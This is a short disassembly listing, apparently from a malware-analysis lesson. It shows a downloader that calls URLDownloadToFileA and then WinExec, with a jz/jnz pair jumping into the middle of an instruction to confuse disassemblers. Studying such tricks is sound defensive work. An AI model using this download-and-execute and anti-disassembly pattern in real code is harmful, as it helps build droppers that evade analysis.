 .text:00401510 call URLDownloadToFileA
.text:00401515 jz short near ptr loc_401519+1
.text:00401517 jnz short near ptr loc_401519+1
.text:00401519
.text:00401519 loc_401519: ; CODE XREF: .text:00401515↑j
.text:00401519 ; .text:00401517↑j
.text:00401519 call near ptr 40A81588h
.text:0040151E xor [eax+0], al
.text:00401521 call ds:WinExec
.text:00401527 push 0
.text:00401529 call ds:ExitProcess